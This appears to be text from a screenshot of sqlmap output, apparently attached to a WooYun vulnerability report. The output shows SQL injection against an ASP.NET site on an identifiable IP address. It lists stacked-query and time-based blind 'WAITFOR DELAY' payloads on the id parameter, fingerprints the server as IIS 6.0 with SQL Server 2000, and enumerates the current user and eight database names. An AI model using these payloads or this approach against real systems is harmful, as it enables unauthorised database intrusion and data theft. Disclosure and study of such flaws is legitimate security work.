 管理员: C:\Windows\system32\cmd.exe
(113),NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=notice&id=2385; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=notice&id=2385 WAITFOR DELAY '0:0:5'--
---
[14:08:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[14:08:40] [INFO] fetching current user
current user:    'ssnc'
[14:08:40] [INFO] fetching current database
current database:    'ssncxzfw'
[14:08:41] [INFO] fetching database names
[14:08:41] [INFO] the SQL query used returns 8 entries
[14:08:41] [INFO] resumed: "master"
[14:08:41] [INFO] resumed: "model"
[14:08:41] [INFO] resumed: "msdb"
[14:08:41] [INFO] resumed: "Northwind"
[14:08:41] [INFO] resumed: "pubs"
[14:08:41] [INFO] resumed: "ssncxzfw"
[14:08:41] [INFO] resumed: "tempdb"
[14:08:41] [INFO] resumed: "XGWF"
available databases [8]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] ssncxzfw
[*] tempdb
[*] XGWF
[14:08:41] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\58.52.202.124'
[*] shutting down at 14:08:41
www.wooyun.org